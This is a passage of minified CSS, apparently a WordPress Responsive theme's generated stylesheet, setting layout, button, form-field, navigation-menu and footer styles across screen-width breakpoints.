.responsive-site-style-content-boxed .custom-home-feature-section, .responsive-site-style-content-boxed .custom-home-team-section, .responsive-site-style-content-boxed .custom-home-testimonial-section, .responsive-site-style-content-boxed .custom-home-contact-section, .responsive-site-style-content-boxed .custom-home-widget-section, .responsive-site-style-content-boxed .custom-home-featured-area, .responsive-site-style-content-boxed .site-content-header, .responsive-site-style-content-boxed .content-area-wrapper, .responsive-site-style-content-boxed .site-content .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .custom-home-about-section, .responsive-site-style-boxed .custom-home-feature-section, .responsive-site-style-boxed .custom-home-team-section, .responsive-site-style-boxed .custom-home-testimonial-section, .responsive-site-style-boxed .custom-home-contact-section, .responsive-site-style-boxed .custom-home-widget-section, .responsive-site-style-boxed .custom-home-featured-area, .responsive-site-style-boxed .site-content-header, .responsive-site-style-boxed .site-content .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed .comment-respond, .responsive-site-style-boxed aside#secondary .widget-wrapper, .responsive-site-style-boxed .site-content article.product{border-radius:8px 8px 8px 8px}}address, blockquote, pre, code, kbd, tt, var{background-color:#eaeaea}p, .entry-content p{margin-bottom:em}.entry-content a:not(li > a), .comment-content a:not(.comment-edit-link):not(li > a), .woocommerce div.product .woocommerce-product-details__short-description a:not(li > a){text-decoration:unset}.responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product{padding:30px}@media screen and ( max-width:992px ){.responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product, .page-template-gutenberg-fullwidth.responsive-site-style-content-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map), .page-template-gutenberg-fullwidth.responsive-site-style-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map){padding:30px}}@media screen and ( max-width:576px ){.responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product, .page-template-gutenberg-fullwidth.responsive-site-style-content-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map), .page-template-gutenberg-fullwidth.responsive-site-style-boxed .hentry .post-entry > div:not(.wp-block-cover):not(.wp-block-coblocks-map){padding:30px}}@media screen and ( min-width:992px ){.page aside.widget-area:not(.home-widgets)#secondary{width:30%}.page:not(.page-template-gutenberg-fullwidth):not(.page-template-full-width-page):not(.woocommerce-cart):not(.woocommerce-checkout):not(.front-page) #primary.content-area{width:70%}}@media screen and ( min-width:992px ){.single:not(.single-product) aside.widget-area#secondary{width:30%}.single:not(.single-product) #primary.content-area{width:70%}}.responsive-site-style-boxed aside#secondary.main-sidebar .widget-wrapper{background-color:#ffffff;background-image:linear-gradient(to right, #ffffff, #ffffff), url();background-repeat:no-repeat;background-size:cover;background-attachment:scroll}body{color:#333333}.post-data *, .hentry .post-data a, .hentry .post-data, .post-meta *, .hentry .post-meta a{color:#999999}a{color:#0066CC}.entry-content .woocommerce a.remove:hover{color:#0066CC !important;border-color:#0066CC}a:hover{color:#10659C}label{color:#333333}.responsive-block-editor-addons-button__wrapper > .not-inherited-from-theme, .responsive-block-editor-addons-button__wrapper > .inherited-from-theme{color:#ffffff}.responsive-block-editor-addons-button__wrapper:hover > .not-inherited-from-theme, .responsive-block-editor-addons-button__wrapper:hover > .inherited-from-theme{color:#ffffff}.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], input[type=submit], button, .button, .wp-block-button__link, .wp-block-file__button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{background-color:#0066CC;border-style:solid;border-color:#10659C;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-radius:0px;color:#ffffff;padding:10px}.wp-block-search__button{padding:10px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media screen and ( max-width:992px ){.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], .wp-block-button__link, .wp-block-file__button, input[type=submit], button, .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{padding:10px;border-radius:0px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.wp-block-search__button{padding:10px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}@media screen and ( max-width:576px ){.page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], .wp-block-button__link, .wp-block-file__button, input[type=submit], button, .button, body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button, .main-navigation .menu .res-button-menu .res-custom-button{padding:10px;border-radius:0px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.wp-block-search__button{padding:10px;border-color:#10659C;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}.page.front-page .button:focus, .blog.front-page .button:focus, .page.front-page .button:hover, .blog.front-page .button:hover, .wp-block-button__link.has-text-color.has-background:focus, .wp-block-button__link.has-text-color.has-background:hover, .wp-block-button__link.has-text-color:focus, .wp-block-button__link.has-text-color:hover, .wp-block-button__link.has-background:hover, .wp-block-button__link.has-background:focus, .main-navigation .menu .res-button-menu .res-custom-button:hover{color:#ffffff !important;background-color:#10659C !important}.wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-file__button:focus, .wp-block-file__button:hover, .read-more-button .hentry .read-more .more-link:hover, .read-more-button .hentry .read-more .more-link:focus, input[type=button]:hover, input[type=submit]:hover, input[type=button]:focus, input[type=submit]:focus, button:hover, button:focus, .button:hover, .button:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus, .main-navigation .menu .res-button-menu .res-custom-button:hover{color:#ffffff;border-color:#0066CC;background-color:#10659C}select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{color:#333333;background-color:#ffffff;border-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-radius:0px;line-height:1.75;padding:3px;height:auto}.entry-content div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form select, select{background-image:linear-gradient(45deg, transparent 50%, #333333 50%), linear-gradient(135deg, #333333 50%, transparent 50%);background-position:calc(100% - 20px) calc(50% + 2px), calc(100% - 15px) calc(50% + 2px), calc(100% - .5em) .5em;background-size:5px 5px, 5px 5px, 1.5em 1.5em;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none}body div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}@media screen and ( max-width:992px ){select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{padding:3px;border-radius:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}body div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}@media screen and ( max-width:576px ){select, textarea, input[type=tel], input[type=email], input[type=number], input[type=search], input[type=text], input[type=date], input[type=datetime], input[type=datetime-local], input[type=month], input[type=password], input[type=range], input[type=time], input[type=url], input[type=week], body div.wpforms-container-full .wpforms-form input[type=date], body div.wpforms-container-full .wpforms-form input[type=datetime], body div.wpforms-container-full .wpforms-form input[type=datetime-local], body div.wpforms-container-full .wpforms-form input[type=email], body div.wpforms-container-full .wpforms-form input[type=month], body div.wpforms-container-full .wpforms-form input[type=number], body div.wpforms-container-full .wpforms-form input[type=password], body div.wpforms-container-full .wpforms-form input[type=range], body div.wpforms-container-full .wpforms-form input[type=search], body div.wpforms-container-full .wpforms-form input[type=tel], body div.wpforms-container-full .wpforms-form input[type=text], body div.wpforms-container-full .wpforms-form input[type=time], body div.wpforms-container-full .wpforms-form input[type=url], body div.wpforms-container-full .wpforms-form input[type=week], body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea{padding:3px;border-radius:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}body div.wpforms-container-full .wpforms-form .wpforms-field input.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field input.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field textarea.user-invalid, body div.wpforms-container-full .wpforms-form .wpforms-field select.wpforms-error, body div.wpforms-container-full .wpforms-form .wpforms-field select.user-invalid{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}}h1{color:#333333}h2{color:#333333}h3{color:#333333}h4{color:#333333}h5{color:#333333}h6{color:#333333}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-position:left top}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-attachment:fixed}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-repeat:repeat}body.custom-background.responsive-site-contained, body.custom-background.responsive-site-full-width{background-size:cover}.widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6{color:#333333}.responsive-site-style-boxed aside#secondary .widget-wrapper{background-color:#ffffff}.widget-area{color:#333333}.widget-area .widget-wrapper a{color:#0066CC}.widget-area .widget-wrapper a:hover{color:#10659C}.main-navigation .children > li.focus > .children, .main-navigation .children > li.focus > .sub-menu-edge, .main-navigation .children > li:hover > .children, .main-navigation .children > li:hover > .sub-menu-edge, .main-navigation .sub-menu > li.focus > .children, .main-navigation .sub-menu > li.focus > .sub-menu-edge, .main-navigation .sub-menu > li:hover > .children, .main-navigation .sub-menu > li:hover > .sub-menu-edge, .sub-menu .sub-menu-edge:hover{left:auto !important;right:100%;top:0 !important}.main-navigation .children > li.focus > .children, .main-navigation .children > li.focus > .sub-menu-edge-rtl, .main-navigation .children > li:hover > .children, .main-navigation .children > li:hover > .sub-menu-edge-rtl, .main-navigation .sub-menu > li.focus > .children, .main-navigation .sub-menu > li.focus > .sub-menu-edge-rtl, .main-navigation .sub-menu > li:hover > .children, .main-navigation .sub-menu > li:hover > .sub-menu-edge-rtl, .sub-menu .sub-menu-edge-rtl:hover{left:100% !important;right:auto !important;top:0 !important}@media (min-width:768px){.main-navigation .menu-toggle{display:none}.site-branding{width:auto}.main-navigation .menu{display:block}.main-navigation .menu > li{border-bottom:none;float:left;margin-left:2px}.main-navigation .children, .main-navigation .sub-menu{background-color:#ffffff;box-shadow:0 0px 2px #cccccc;left:-9999em;margin-left:0;top:100%;position:absolute;width:240px;z-index:9999}.main-navigation .children > li.focus > .children, .main-navigation .children > li.focus > .sub-menu, .main-navigation .children > li:hover > .children, .main-navigation .children > li:hover > .sub-menu, .main-navigation .sub-menu > li.focus > .children, .main-navigation .sub-menu > li.focus > .sub-menu, .main-navigation .sub-menu > li:hover > .children, .main-navigation .sub-menu > li:hover > .sub-menu{left:100%;top:0}.main-navigation .children > li:first-child, .main-navigation .sub-menu > li:first-child{border-top:none}.main-navigation .children a, .main-navigation .sub-menu a{padding:15px 15px}.site-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu > li{margin-left:0;margin-right:2px}.site-header-layout-vertical .site-header .row{flex-direction:column}.site-header-layout-vertical .main-navigation .menu > li{margin-left:0;margin-right:2px}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu{display:table;margin-left:auto;margin-right:auto;width:auto}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu{display:table;margin-right:0;margin-left:auto}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:0}.site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation{margin-left:calc( 50% - 50vw );margin-right:calc( 50% - 50vw );max-width:100vw;width:100vw}.site-header-layout-horizontal .site-header .row{flex-wrap:nowrap}.site-header-layout-vertical.site-header-alignment-center .site-branding{text-align:center}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-header-layout-vertical.site-header-alignment-right .site-branding{text-align:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:75px}.site-header-layout-vertical.site-header-alignment-center .site-branding{text-align:center}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-header-layout-vertical.site-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-alignment-right .site-branding{text-align:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-header-layout-vertical.site-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.site-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation{border-bottom:1px solid #eaeaea;border-top:0}.site-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.children .res-iconify.no-menu{transform:rotate( -139deg );right:0.5rem}.main-navigation .menu .sub-menu .res-iconify svg{transform:translate(0,-50%) rotate(270deg)}}@media screen and ( max-width:767px ){.site-below-header-inner-wrap:has(.main-navigation.toggled), .site-above-header-inner-wrap:has(.main-navigation.toggled){grid-template-columns:none}.site-primary-header-inner-wrap:has(.main-navigation.toggled){display:block}.site-primary-header-inner-wrap .main-navigation .menu-toggle{display:flex;justify-content:center;align-items:center;margin:auto;top:calc(16px * 1.75 * 0.575);right:15px;height:calc(16px * 1.75 * 1.75);font-size:20px;line-height:calc(16px * 1.75 * 1.75);text-align:center;z-index:9999}.site-mobile-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu-toggle{bottom:28px}.site-mobile-header-layout-horizontal.site-header-site-branding-main-navigation .main-navigation .menu-toggle{top:28px;margin:-14px;margin-right:2px}.site-mobile-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:75px}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .site-branding{text-align:center}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .main-navigation .menu-toggle{text-align:center;margin:auto}.site-mobile-header-layout-vertical.site-mobile-header-alignment-center .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .site-branding{text-align:right}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .main-navigation .menu-toggle{text-align:right;float:right}.site-mobile-header-layout-vertical.site-mobile-header-alignment-right .main-navigation .menu > li{margin-left:1px;margin-right:1px}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation{border-bottom:1px solid #eaeaea;border-top:0}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding.site-header-full-width-main-navigation .main-navigation div{border-bottom:0}.main-navigation .children, .main-navigation .sub-menu{display:none}.res-iconify{top:5.3px;display:block;position:absolute}.main-navigation .res-iconify.no-menu{top:16.3px}}@media screen and ( max-width:576px ){.site-mobile-header-layout-horizontal.site-header-main-navigation-site-branding .main-navigation .menu-toggle{bottom:28px}.site-mobile-header-layout-horizontal.site-header-site-branding-main-navigation .main-navigation .menu-toggle{top:28px}.site-mobile-header-layout-horizontal.header-widget-position-with_logo .site-branding{padding-right:15px}}.site-title a{color:#333333}.site-title a:hover{color:#10659C}.site-description{color:#999999}.site-header-row .main-navigation .main-navigation-wrapper{background-color:#ffffff}.header-full-width.site-header-layout-vertical .main-navigation.toggled, .site-header-layout-vertical.site-header-full-width-main-navigation .main-navigation.toggled, .responsive-site-full-width.site-header-layout-vertical .main-navigation.toggled, .site-header-row .main-navigation.toggled, .site-header-row .main-navigation.toggled .main-navigation-wrapper{background-color:#ffffff}@media ( max-width:767px ){.site-mobile-header-layout-vertical .main-navigation{background-color:#ffffff}.site-header-row .main-navigation.toggled{background-color:#ffffff}.site-mobile-header-layout-vertical.site-header-site-branding-main-navigation:not(.site-header-full-width-main-navigation) .main-navigation{border-top:1px solid #eaeaea}.site-mobile-header-layout-vertical.site-header-main-navigation-site-branding:not(.site-header-full-width-main-navigation) .main-navigation{border-bottom:1px solid #eaeaea}}@media ( min-width:767px ){.header-full-width.site-header-layout-vertical.site-header-site-branding-main-navigation .main-navigation, .responsive-site-full-width.site-header-layout-vertical.site-header-site-branding-main-navigation .main-navigation, .site-header-layout-vertical.site-header-site-branding-main-navigation:not(.site-header-full-width-main-navigation):not(.responsive-site-full-width):not(.header-full-width) .main-navigation > div{border-top:1px solid #eaeaea}.header-full-width.site-header-layout-vertical.site-header-main-navigation-site-branding .main-navigation, .responsive-site-full-width.site-header-layout-vertical.site-header-main-navigation-site-branding .main-navigation, .site-header-layout-vertical.site-header-main-navigation-site-branding:not(.site-header-full-width-main-navigation):not(.responsive-site-full-width):not(.header-full-width) .main-navigation > div{border-bottom:1px solid #eaeaea}}.site-header-layout-vertical.site-header-full-width-main-navigation.site-header-site-branding-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-header-layout-vertical.site-header-full-width-main-navigation.site-header-main-navigation-site-branding .main-navigation{border-bottom:1px solid #eaeaea}.main-navigation .menu > li > a{color:#333333}.responsive-llms-dash-wrap .llms-sd-item .llms-sd-link{color:#0066CC}.responsive-llms-dash-wrap .llms-sd-item .llms-sd-link:hover{color:#10659C}.llms-student-dashboard .responsive-llms-dash-nav-left .llms-sd-item.current a{border-right:5px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-left .llms-sd-item a:hover{border-right:5px solid #0066CC}.llms-student-dashboard .responsive-llms-dash-nav-right .llms-sd-item.current a{border-left:5px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-right .llms-sd-item a:hover{border-left:5px solid #0066CC}.llms-student-dashboard .responsive-llms-dash-nav-right nav.llms-sd-nav{border-left:1px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-left nav.llms-sd-nav{border-right:1px solid #10659C}.main-navigation .res-iconify svg{stroke:#333333}.main-navigation .menu > li.current_page_item > a, .main-navigation .menu > li.current-menu-item > a{color:;background-color:#ffffff}.main-navigation .menu > li.current-menu-item > .res-iconify{color:}.main-navigation .menu > li.current-menu-item > a > .res-iconify svg{stroke:}.main-navigation .menu li > a:hover{color:#10659C;background-color:#ffffff}.main-navigation .menu li:hover .res-iconify svg:hover, .main-navigation .menu > li:hover > a:not(.sub-menu) > .res-iconify svg{stroke:#10659C}.main-navigation .children, .main-navigation .sub-menu{background-color:#ffffff}.main-navigation .children li a, .main-navigation .sub-menu li a{color:#333333}.main-navigation .sub-menu li .res-iconify svg{stroke:#333333}.main-navigation .menu .sub-menu .current_page_item > a, .main-navigation .menu .sub-menu .current-menu-item > a, .main-navigation .menu .children li.current_page_item a{color:;background-color:#ffffff}.main-navigation .menu .children li.current_page_item .res-iconify svg{stroke:}.main-navigation .children li a:hover, .main-navigation .sub-menu li a:hover, .main-navigation .menu .sub-menu .current_page_item > a:hover, .main-navigation .menu .sub-menu .current-menu-item > a:hover{color:#10659C;background-color:#ffffff}.main-navigation .menu .sub-menu li:hover > .res-iconify svg, .main-navigation .menu .sub-menu li:hover > a > .res-iconify svg{stroke:#10659C}.main-navigation .menu-toggle{background-color:#ffffff;color:#333333}.site-header{border-bottom-style:solid}.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}@media screen and ( max-width:992px ){.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}}@media screen and ( max-width:576px ){.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}}.site-branding-wrapper{padding:28px 0px 28px 0px}@media screen and ( max-width:992px ){.site-branding-wrapper{padding:28px 0px 28px 0px}}@media screen and ( max-width:576px ){.site-branding-wrapper{padding:28px 0px 28px 0px}}.res-transparent-header .site-content{padding:120px 0px 120px 0px}@media screen and ( max-width:992px ){.res-transparent-header .site-content{padding:28px 0px 28px 0px}}@media screen and ( max-width:576px ){.res-transparent-header .site-content{padding:28px 0px 28px 0px}}@media (max-width:767px){.main-navigation.toggled .menu{flex-direction:column}}@media (max-width:767px){.main-navigation .menu-toggle{padding:15px 15px 15px 15px}}@media (max-width:992px){.main-navigation .menu-toggle{width:auto;padding:15px 15px 15px 15px}}@media (max-width:576px){.main-navigation .menu-toggle{width:auto;padding:15px 15px 15px 15px}}.hamburger-menu-label{font-size:20px}@media (max-width:767px){.main-navigation.toggled .menu-toggle{background-color:#ffffff;border:none;border-radius:0px;margin:0}.main-navigation .menu-toggle{background-color:#ffffff;border:none;border-radius:0px}}.custom-logo-link{display:grid}.secondary-navigation-wrapper{display:flex}@media screen and ( max-width:992px ){.secondary-navigation-wrapper{display:flex}}#header-secondary-menu>li{padding:0px 0px 0px 0px}@media ( max-width:992px ){#header-secondary-menu>li{padding:0px 0px 0px 0px}}@media ( max-width:576px ){#header-secondary-menu>li{padding:0px 0px 0px 0px}}#header-secondary-menu>li{margin:0px 0px 0px 0px}@media ( max-width:992px ){#header-secondary-menu>li{margin:0px 0px 0px 0px}}@media ( max-width:576px ){#header-secondary-menu>li{margin:0px 0px 0px 0px}}.secondary-navigation a{color:#333333}.secondary-navigation a:hover{color:#333333}.secondary-navigation{background-color:#ffffff}.secondary-navigation .res-iconify svg{float:right;stroke:#333333}.secondary-navigation .menu-item-has-children > a{display:flex;align-items:center}.secondary-navigation .res-iconify.no-menu{top:16.3px}.site-content-header .page-header .page-title, .site-content-header .page-title{color:#333333}.site-content-header .page-header .page-description, .site-content-header .page-description{color:#333333}.site-content-header .breadcrumb-list, .site-content-header .breadcrumb-list a{color:#333333}.site-content-header{padding:30px}@media screen and ( max-width:768px ){.site-content-header{padding:30px}}@media screen and ( max-width:576px ){.site-content-header{padding:30px}}@media (min-width:992px){.search:not(.post-type-archive-product) .content-area, .archive:not(.post-type-archive-product):not(.post-type-archive-course) .content-area, .blog:not(.custom-home-page-active) .content-area{width:66%}.search:not(.post-type-archive-product) aside.widget-area, .archive:not(.post-type-archive-product) aside.widget-area, .blog:not(.custom-home-page-active) aside.widget-area{width:calc(100% - 66%)}}.search .site-content article.product .post-entry .thumbnail img, .search .hentry .thumbnail img, .archive .hentry .thumbnail img, .blog .hentry .thumbnail img{width:auto}.search .hentry .post-meta > span::after, .archive .hentry .post-meta > span::after, .blog .hentry .post-meta > span::after{content:'-'}@media (min-width:992px){.single:not(.single-product) .content-area{width:66%}.single:not(.single-product) aside.widget-area{width:calc(100% - 66%)}}.single .hentry .thumbnail img{width:auto}.single .hentry .post-meta > span::after{content:'-'}@media (min-width:992px){.page:not(.page-template-gutenberg-fullwidth):not(.page-template-full-width-page):not(.woocommerce-cart):not(.woocommerce-checkout):not(.front-page) .content-area{width:66%}.page aside.widget-area:not(.home-widgets){width:calc(100% - 66%)}}.page .hentry .thumbnail img{width:auto}.header-widgets{background-color:#ffffff;color:#333333;border-color:#eaeaea}.header-widgets h1, .header-widgets h2, .header-widgets h3, .header-widgets h4, .header-widgets h5, .header-widgets h6{color:#333333}.header-widgets .widget-title h4{color:#333333}.header-widgets a{color:#0066CC}.header-widgets a:focus, .header-widgets a:hover{color:#10659C}.footer-widgets{display:block}@media screen and ( max-width:992px ){.footer-widgets{display:block}}@media screen and ( max-width:576px ){.footer-widgets{display:block}}.footer-bar{padding:0px}@media screen and ( max-width:992px ){.footer-bar{padding:0px}}@media screen and ( max-width:576px ){.footer-bar{padding:0px}}.site-footer{color:#ffffff;background-color:#333333}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, 